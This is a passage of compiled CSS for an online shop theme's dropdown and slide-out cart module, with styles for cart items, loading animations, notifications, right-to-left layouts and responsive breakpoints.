    display: inline-block; }

  .leo-cart-item-info .discount-percentage {

    font-size: 11px;

    position: relative;

    color: #000;

    padding: 0 4px;

    margin: 0 2px; }

    .leo-cart-item-info .discount-percentage:before {

      content: "(";

      position: absolute;

      left: 0;

      top: 0; }

      .rtl .leo-cart-item-info .discount-percentage:before {

        right: 0;

        left: auto; }

    .leo-cart-item-info .discount-percentage:after {

      content: ")";

      position: absolute;

      right: 0;

      top: 0; }

      .rtl .leo-cart-item-info .discount-percentage:after {

        left: 0;

        right: auto; }

  .leo-cart-item-info .current-price {

    display: inline-block;

    padding: 5px 0 0; }



.leo-dropdown-cart-item {

  position: relative;

  border-bottom: 1px solid #eee;

  padding: 10px 10px 10px 10px;

  -webkit-transition: background-color 0.5s linear;

  -o-transition: background-color 0.5s linear;

  transition: background-color 0.5s linear; }

  .leo-dropdown-cart-item .leo-dropdown-additional {

    position: absolute;

    top: 70%;

    left: 0;

    width: 100%;

    opacity: 0;

    filter: alpha(opacity=0);

    z-index: -1;

    -webkit-transition: all 0.5s ease 0s;

    -o-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

    background-color: #e5e5e5;

    padding: 0 10px 10px; }

  .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {

    top: 100%;

    z-index: 9999;

    opacity: 1;

    filter: alpha(opacity=100); }



.leo-dropdown-cart-item.high-light, .leo-dropdown-cart-item.show-combination, .leo-dropdown-cart-item.show-customization, .leo-dropdown-cart-item.show-additional {

  background-color: #f9f9f9;

  z-index: 9999; }



.leo-dropdown-additional .view-customization {

  margin-top: 5px; }

.leo-dropdown-additional .view-combination, .leo-dropdown-additional .view-customization {

  padding-bottom: 5px;

  font-weight: 600;

  text-align: left;

  border-top: 1px solid #fff; }

  .rtl .leo-dropdown-additional .view-combination, .rtl .leo-dropdown-additional .view-customization {

    text-align: right; }



.leo-remove-from-cart {

  position: absolute;

  top: 10px;

  right: 5px;

  color: #ccc; }

  .rtl .leo-remove-from-cart {

    left: 5px;

    right: auto; }

  .leo-remove-from-cart:hover {

    color: #000; }

  .leo-remove-from-cart i.material-icons {

    font-size: 0;

    width: 20px;

    height: 20px;

    text-align: center;

    line-height: 20px; }

    .leo-remove-from-cart i.material-icons:before {

      content: "\f00d";

      font-family: FontAwesome;

      font-size: 12px;

      display: inline-block; }



.leo-dropdown-additional, .view-additional {

  clear: both;

  text-align: left; }

  .rtl .leo-dropdown-additional, .rtl .view-additional {

    text-align: right; }



.view-additional {

  position: absolute;

  right: 10px;

  bottom: 36px; }

  .rtl .view-additional {

    left: 10px;

    right: auto; }



.leo-cart-dropdown-action {

  text-align: center;

  padding: 10px; }



#header .header-nav .cart-preview .leo-dropdown-cart-item .view-leo-dropdown-additional:focus {

  color: #232323;

  text-decoration: none;

  outline: none; }



/*****************addition arrow BEGIN***********************/

.view-leo-dropdown-additional {

  width: 25px;

  height: 25px;

  background: #2c2c2c;

  position: relative;

  cursor: pointer; }

  .view-leo-dropdown-additional.show {

    background: #000; }

    .view-leo-dropdown-additional.show:before {

      -webkit-transform: rotate(-45deg);

      -moz-transform: rotate(-45deg);

      -ms-transform: rotate(-45deg);

      -o-transform: rotate(-45deg);

      transform: rotate(-45deg); }

    .view-leo-dropdown-additional.show:after {

      -webkit-transform: rotate(45deg);

      -moz-transform: rotate(45deg);

      -ms-transform: rotate(45deg);

      -o-transform: rotate(45deg);

      transform: rotate(45deg); }

  .view-leo-dropdown-additional:before, .view-leo-dropdown-additional:after {

    content: "";

    display: block;

    width: 10px;

    height: 3px;

    background: white;

    position: absolute;

    top: 12px;

    -webkit-transition: transform 0.3s;

    -o-transition: transform 0.3s;

    transition: transform 0.3s; }

  .view-leo-dropdown-additional:before {

    right: 10px;

    border-top-left-radius: 5px;

    border-bottom-left-radius: 5px;

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg); }

  .view-leo-dropdown-additional:after {

    right: 5px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

    border-top-right-radius: 5px;

    border-bottom-right-radius: 5px; }



/*****************addition arrow END***********************/

.leo-dropdown-overlay {

  display: none;

  min-width: 100%;

  min-height: 100%;

  height: 100%;

  top: 0;

  left: 0;

  background: rgba(255, 255, 255, 0.75);

  position: absolute;

  z-index: 300; }



/***********loading wheel BEGIN*************/

.leo-dropdown-cssload-speeding-wheel, .leo-fly-cssload-speeding-wheel {

  display: none;

  position: absolute;

  left: 46%;

  top: 40%;

  width: 30px;

  height: 30px;

  margin: 0 auto;

  border: 2px solid #222;

  border-radius: 50%;

  border-left-color: transparent;

  border-right-color: transparent;

  animation: cssload-spin 1200ms infinite linear;

  -o-animation: cssload-spin 1200ms infinite linear;

  -ms-animation: cssload-spin 1200ms infinite linear;

  -webkit-animation: cssload-spin 1200ms infinite linear;

  -moz-animation: cssload-spin 1200ms infinite linear; }



.leo-fly-cssload-speeding-wheel {

  left: 0;

  top: 0;

  width: 24px;

  height: 24px; }



.leo-blockcart.cart-preview span.leo-dropdown-cssload-speeding-wheel {

  width: 20px;

  height: 20px;

  border: 2px solid #fff;

  border-left-color: transparent;

  border-right-color: transparent;

  vertical-align: middle;

  position: relative;

  left: 0;

  top: 0; }



@keyframes cssload-spin {

  100% {

    transform: rotate(360deg);

    transform: rotate(360deg); } }

@-o-keyframes cssload-spin {

  100% {

    -o-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-ms-keyframes cssload-spin {

  100% {

    -ms-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-webkit-keyframes cssload-spin {

  100% {

    -webkit-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-moz-keyframes cssload-spin {

  100% {

    -moz-transform: rotate(360deg);

    transform: rotate(360deg); } }

/************loading piano BEGIN****************/

.cssload-piano {

  display: none !important;

  margin: auto;

  width: 5px;

  height: 8px;

  font-size: 8px;

  position: absolute;

  top: 6px;

  right: 0; }



.cssload-piano > div {

  height: 100%;

  width: 100%;

  display: block;

  margin-bottom: 0.6em;

  animation: stretchdelay 0.88s infinite ease-in-out;

  -o-animation: stretchdelay 0.88s infinite ease-in-out;

  -ms-animation: stretchdelay 0.88s infinite ease-in-out;

  -webkit-animation: stretchdelay 0.88s infinite ease-in-out;

  -moz-animation: stretchdelay 0.88s infinite ease-in-out; }



.cssload-piano .cssload-rect2 {

  animation-delay: -0.65s;

  -o-animation-delay: -0.65s;

  -ms-animation-delay: -0.65s;

  -webkit-animation-delay: -0.65s;

  -moz-animation-delay: -0.65s; }



.cssload-piano .cssload-rect3 {

  animation-delay: -0.42s;

  -o-animation-delay: -0.42s;

  -ms-animation-delay: -0.42s;

  -webkit-animation-delay: -0.42s;

  -moz-animation-delay: -0.42s; }



@keyframes stretchdelay {

  0%, 40%, 100% {

    transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-o-keyframes stretchdelay {

  0%, 40%, 100% {

    -o-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -o-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-ms-keyframes stretchdelay {

  0%, 40%, 100% {

    -ms-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -ms-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-webkit-keyframes stretchdelay {

  0%, 40%, 100% {

    -webkit-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -webkit-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-moz-keyframes stretchdelay {

  0%, 40%, 100% {

    -moz-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -moz-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

/************loading piano END****************/

/********* notification BEGIN *********/

.leo-notification {

  display: none;

  position: fixed; }

  .leo-notification.active {

    display: block;

    z-index: 99999; }

  .leo-notification .notification-wrapper {

    width: 100%;

    max-height: 100px; }

    .leo-notification .notification-wrapper.disable {

      max-height: 0;

      margin-bottom: 0;

      -webkit-transition: all 0.7s;

      -o-transition: all 0.7s;

      transition: all 0.7s; }



.notification {

  position: relative;

  padding: 10px 15px;

  text-align: center;

  width: 100%;

  margin: 0 auto;

  color: white;

  line-height: 25px;

  cursor: pointer;

  visibility: hidden;

  z-index: -1;

  opacity: 0;

  filter: alpha(opacity=0);

  -webkit-transform: translate(0px, -50px);

  -moz-transform: translate(0px, -50px);

  -ms-transform: translate(0px, -50px);

  -o-transform: translate(0px, -50px);

  transform: translate(0px, -50px); }

  .notification.show {

    -webkit-transform: translate(0px, 0px);

    -moz-transform: translate(0px, 0px);

    -ms-transform: translate(0px, 0px);

    -o-transform: translate(0px, 0px);

    transform: translate(0px, 0px);

    -webkit-transition: all 0.7s;

    -o-transition: all 0.7s;

    transition: all 0.7s;

    visibility: visible;

    z-index: 99999;

    opacity: 1;

    filter: alpha(opacity=100); }

  .notification.closed {

    -webkit-transform: translate(0px, -50px);

    -moz-transform: translate(0px, -50px);

    -ms-transform: translate(0px, -50px);

    -o-transform: translate(0px, -50px);

    transform: translate(0px, -50px);

    -webkit-transition: 0.7s;

    -o-transition: 0.7s;

    transition: 0.7s;

    visibility: hidden;

    z-index: -1;

    opacity: 0;

    filter: alpha(opacity=0); }

  .notification .notification-title {

    margin-right: 15px;

    padding: 0px 15px;

    line-height: 30px;

    display: inline-block; }

  .notification .notification-close {

    background: rgba(255, 255, 255, 0.2);

    padding: 0px 10px;

    float: right;

    line-height: 20px;

    display: inline-block;

    color: white;

    position: absolute;

    bottom: 13px;

    right: 13px; }

    .rtl .notification .notification-close {

      float: left; }

    .rtl .notification .notification-close {

      left: 13px;

      right: auto; }

    .notification .notification-close:hover {

      cursor: pointer; }



.leo-temp {

  display: none; }



.notification.notification-success {

  background: rgba(46, 204, 113, 0.8); }

  .notification.notification-success .notification-title {

    background: #27ae60; }

.notification.notification-error {

  background: rgba(231, 76, 60, 0.8); }

  .notification.notification-error .notification-title {

    background: #c0392b; }

.notification.notification-warning {

  background: rgba(241, 196, 15, 0.8); }

  .notification.notification-warning .notification-title {

    background: #f39c12; }

.notification.notification-normal {

  background: rgba(52, 152, 219, 0.8); }

  .notification.notification-normal .notification-title {

    background: #2980b9; }

.notification .noti {

  display: none; }

  .notification .noti.active {

    display: block; }



.notification-success .noti-special {

  text-transform: capitalize; }



/********* notification END*********/

.leo-input-product-quantity {

  width: 50px;

  display: inline-block; }



.leo-cart-item-info .leo-bt-product-quantity {

  cursor: pointer;

  display: inline-block;

  border: 0;

  height: 25px;

  vertical-align: top;

  font-size: 14px;

  color: #999; }

  .leo-cart-item-info .leo-bt-product-quantity:hover {

    color: #000; }

  .leo-cart-item-info .leo-bt-product-quantity i {

    width: 20px;

    height: 100%;

    vertical-align: top;

    line-height: 25px;

    text-align: center;

    font-size: 13px; }

.leo-cart-item-info .product-quantity {

  font-size: 0; }

  .leo-cart-item-info .product-quantity .input-group {

    height: 25px;

    line-height: 25px;

    margin: 0;

    padding: 0;

    border: 0;

    font-size: 13px;

    border-left: 0;

    border-right: 0;

    display: inline-block;

    outline: 0;

    text-align: center; }



_::-moz-svg-foreign-content,

:root .leo-cart-item-info .input-group {

  margin: 0 -4px; }



.leo-cart-item-info .product-quantity {

  margin-top: 10px; }



/*******************DONGND CSS FOR DROPDOWN CART END*****************************/

/*******************DONGND CSS FOR FLY CART BEGIN*****************************/

.leo-fly-cart-icon-wrapper {

  padding: 10px;

  cursor: pointer; }

  .leo-fly-cart-icon-wrapper i {

    display: none; }

  .leo-fly-cart-icon-wrapper a {

    width: 40px;

    height: 40px;

    line-height: 38px;

    border-radius: 50%;

    text-align: center;

    position: relative;

    padding: 0;

    display: block;

    background-color: #fff;

    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.15);

    font-size: 16px; }

    .leo-fly-cart-icon-wrapper a:after {

      content: "\e655";

      font-family: 'themify';

      pointer-events: none; }

    .leo-fly-cart-icon-wrapper a:hover:after {

      top: -3px; }



.leo-fly-cart-total {

  position: absolute;

  top: 2px;

  right: 2px;

  font-size: 12px;

  color: #fff;

  background: #222;

  padding: 0 5px;

  border-radius: 50%;

  -webkit-transition: all 0.2s linear;

  -moz-transition: all 0.2s linear;

  -ms-transition: all 0.2s linear;

  -o-transition: all 0.2s linear;

  transition: all 0.2s linear;

  min-width: 20px;

  height: 20px;

  text-align: center;

  line-height: 20px;

  box-shadow: 0 0 0 2px #fff;

  z-index: 2; }

  .rtl .leo-fly-cart-total {

    left: 2px;

    right: auto; }



.leo-fly-cart .leo-dropdown-cart-content {

  left: 0; }



/***************CSS FOR LOADING FLY CART BEGIN **********************/

.leo-fly-cart-cssload-loader {

  display: none;

  width: 60px;

  height: 60px;

  line-height: 60px;

  position: absolute;

  bottom: 0;

  left: 0;

  box-sizing: border-box;

  text-align: center;

  z-index: 0;

  text-transform: uppercase; }

  .leo-fly-cart-cssload-loader:before, .leo-fly-cart-cssload-loader:after {

    opacity: 0;

    filter: alpha(opacity=0);

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    content: "\0020";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    border-radius: 42px;

    border: 1px solid #2fb5d2;

    box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -o-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -ms-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -webkit-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -moz-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2; }

    .rtl .leo-fly-cart-cssload-loader:before, .rtl .leo-fly-cart-cssload-loader:after {

      right: 0;

      left: auto; }

  .leo-fly-cart-cssload-loader:after {

    z-index: 1;

    animation: cssload-gogoloader 2.3s infinite 1.15s;

    -o-animation: cssload-gogoloader 2.3s infinite 1.15s;

    -ms-animation: cssload-gogoloader 2.3s infinite 1.15s;

    -webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;

    -moz-animation: cssload-gogoloader 2.3s infinite 1.15s; }

  .leo-fly-cart-cssload-loader:before {

    z-index: 2;

    animation: cssload-gogoloader 2.3s infinite;

    -o-animation: cssload-gogoloader 2.3s infinite;

    -ms-animation: cssload-gogoloader 2.3s infinite;

    -webkit-animation: cssload-gogoloader 2.3s infinite;

    -moz-animation: cssload-gogoloader 2.3s infinite; }



@keyframes cssload-gogoloader {

  0% {

    -webkit-transform: scale(0);

    -moz-transform: scale(0);

    -ms-transform: scale(0);

    -o-transform: scale(0);

    transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-o-keyframes cssload-gogoloader {

  0% {

    -o-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -o-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-ms-keyframes cssload-gogoloader {

  0% {

    -ms-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -ms-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-webkit-keyframes cssload-gogoloader {

  0% {

    -webkit-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -webkit-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-moz-keyframes cssload-gogoloader {

  0% {

    -moz-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -moz-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

/***************CSS FOR LOADING FLY CART END **********************/

/***************CSS FOR FLY CART SLIDE BAR BEGIN **********************/

.leo-fly-cart-mask {

  position: fixed;

  z-index: 9999;

  top: 0;

  left: 0;

  overflow: hidden;

  width: 0;

  height: 0;

  background-color: #000;

  opacity: 0;

  filter: alpha(opacity=0);

  transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -webkit-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -moz-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -ms-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -o-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -webkit-backface-visibility: hidden;

  backface-visibility: hidden; }

  .rtl .leo-fly-cart-mask {

    right: 0;

    left: auto; }

  .leo-fly-cart-mask.active {

    width: 100%;

    height: 100%;

    -webkit-transition: opacity 0.3s;

    -o-transition: opacity 0.3s;

    transition: opacity 0.3s; }



body.leoflycart-active-slidebar {

  /* 	overflow: hidden;

  	padding-right: 17px; */ }



body.leoflycart-active-push main {

  -webkit-transition: all 0.3s ease;

  -o-transition: all 0.3s ease;

  transition: all 0.3s ease; }



.leo-fly-cart-slidebar .leo-dropdown-cart {

  position: relative;

  margin-right: 0; }

.leo-fly-cart-slidebar .leo-dropdown-cart-content {

  position: relative; }



.leo-fly-cart-slidebar {

  z-index: 99999;

  position: fixed;

  background: #fff;

  -webkit-transition: all 0.2s ease;

  -o-transition: all 0.2s ease;

  transition: all 0.2s ease;

  visibility: hidden;

  display: none; }

  .leo-fly-cart-slidebar.slidebar_left {

    display: block;

    height: 100%;

    top: 0;

    left: 0;

    -webkit-transform: translateX(-100%);

    -moz-transform: translateX(-100%);

    -ms-transform: translateX(-100%);

    -o-transform: translateX(-100%);

    transform: translateX(-100%); }

    .rtl .leo-fly-cart-slidebar.slidebar_left {

      right: 0;

      left: auto; }

  .leo-fly-cart-slidebar.slidebar_right {

    display: block;

    height: 100%;

    top: 0;

    right: 0;

    -webkit-transform: translateX(100%);

    -moz-transform: translateX(100%);

    -ms-transform: translateX(100%);

    -o-transform: translateX(100%);

    transform: translateX(100%); }

    .rtl .leo-fly-cart-slidebar.slidebar_right {

      left: 0;

      right: auto; }

  .leo-fly-cart-slidebar.slidebar_left.active, .leo-fly-cart-slidebar.slidebar_right.active {

    visibility: visible;

    -webkit-transform: translateX(0);

    -moz-transform: translateX(0);

    -ms-transform: translateX(0);

    -o-transform: translateX(0);

    transform: translateX(0); }

  .leo-fly-cart-slidebar.slidebar_top {

    display: block;

    width: 100%;

    top: 0;

    left: 0;

    -webkit-transform: translateY(-100%);

    -moz-transform: translateY(-100%);

    -ms-transform: translateY(-100%);

    -o-transform: translateY(-100%);

    transform: translateY(-100%); }

    .rtl .leo-fly-cart-slidebar.slidebar_top {

      right: 0;

      left: auto; }

  .leo-fly-cart-slidebar.slidebar_bottom {

    display: block;

    width: 100%;

    bottom: 0;

    left: 0;

    -webkit-transform: translateY(100%);

    -moz-transform: translateY(100%);

    -ms-transform: translateY(100%);

    -o-transform: translateY(100%);

    transform: translateY(100%);

    opacity: 0; }

    .rtl .leo-fly-cart-slidebar.slidebar_bottom {

      right: 0;

      left: auto; }

  .leo-fly-cart-slidebar.slidebar_top.active, .leo-fly-cart-slidebar.slidebar_bottom.active {

    visibility: visible;

    -webkit-transform: translateY(0);

    -moz-transform: translateY(0);

    -ms-transform: translateY(0);

    -o-transform: translateY(0);

    transform: translateY(0);

    opacity: 1; }



.leo-dropdown-bottom {

  padding-top: 10px; }

  .leo-dropdown-bottom .leo-dropdown-cart-total {

    padding: 10px;

    font-size: 20px;

    font-family: 'Poppins'; }



#_desktop_cart .leo-dropdown-bottom .leo-dropdown-cart-total > .row {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center; }



.leo-fly-cart-slidebar.active-scroll .leo-dropdown-bottom {

  background: #fff;

  position: absolute;

  width: 100%; }

.leo-fly-cart-slidebar.active-scroll.slidebar_top .leo-dropdown-cart-item.last .view-leo-dropdown-additional, .leo-fly-cart-slidebar.active-scroll.slidebar_bottom .leo-dropdown-cart-item.last .view-leo-dropdown-additional {

  -webkit-transform: rotate(90deg);

  -moz-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  -o-transform: rotate(90deg);

  transform: rotate(90deg); }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {

  display: inline-block;

  border-bottom: none;

  border-right: 1px solid #eee;

  vertical-align: top; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {

    left: 100%; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional {

    border-left: none;

    border-right: 1px solid #fff;

    left: -100%; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content {

  border: none; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {

  float: right;

  padding-top: 0; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {

    float: left; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {

  float: left;

  border-left: 1px #eee solid;

  border-right: 1px #eee solid; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {

    float: right; }

.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {

  float: left;

  padding: 5px 20px 0; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {

    float: right; }

  .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action .cart-dropdow-button, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .cart-dropdow-button {

    display: block;

    margin: 10px 0;

    font-family: "Poppins", sans-serif; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item {

  list-style: none;

  padding: 0;

  margin: 0; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {

  float: left; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {

    float: right; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar {

    overflow-x: auto; }

.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {

  width: auto;

  top: 0;

  right: 0; }

  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {

    left: 0;

    right: auto; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {

  top: 0;

  height: 100%;

  border-left: 1px solid #fff; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional > div.label:first-child, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional > div.label:first-child {

    border-top: none; }

.leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional {

  -webkit-transform: rotate(-90deg);

  -moz-transform: rotate(-90deg);

  -ms-transform: rotate(-90deg);

  -o-transform: rotate(-90deg);

  transform: rotate(-90deg); }

.leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {

  border: none; }

.leo-fly-cart-slidebar .leo-fly-cart {

  position: absolute;

  visibility: hidden;

  opacity: 0;

  filter: alpha(opacity=0);

  z-index: -1;

  -webkit-transition: all 0.3s linear;

  -o-transition: all 0.3s linear;

  transition: all 0.3s linear; }

.leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {

  top: 50%;

  right: 50%; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {

    left: 50%;

    right: auto; }

.leo-fly-cart-slidebar.slidebar_top.active .leo-fly-cart {

  top: 100%; }

.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart {

  top: 10px;

  left: 50%; }

.leo-fly-cart-slidebar.slidebar_left.active .leo-fly-cart {

  left: 100%; }

.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart {

  top: 10px;

  right: 50%; }

.leo-fly-cart-slidebar.slidebar_right.active .leo-fly-cart {

  right: 100%; }



.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional,

.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional {

  left: 0;

  right: auto; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional, .rtl

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional {

    right: 0;

    left: auto; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional,

.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional {

  left: 100%;

  right: auto; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional, .rtl

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional {

    right: 100%;

    left: auto; }



.leo-fly-cart-wapper {

  position: relative; }



/***************CSS FOR FLY CART SLIDE BAR END **********************/

/*******************DONGND CSS FOR FLY CART END*****************************/

.product-line-info .value {

  color: #000; }



.leo-fly-cart-slidebar .leo-dropdown-cart-subtotals, .leo-fly-cart-slidebar .leo-dropdown-cart-total {

  padding: 10px 20px; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last {

  border-right: none; }



.leo-fly-cart {

  z-index: 8; }

  .leo-fly-cart .leo-dropdown-cart.dropup {

    bottom: 100%;

    top: auto; }



@media (max-width: 767px) and (min-width: 568px) {

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar {

    width: 70% !important; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom {

    position: static;

    width: 30% !important;

    display: block; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {

    width: 100%; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total {

    height: 115px; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {

    position: absolute;

    left: 0;

    right: 0;

    top: 100%;

    margin: auto;

    padding-top: 0; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content {

    margin-bottom: 70px; } }

@media (max-width: 567px) {

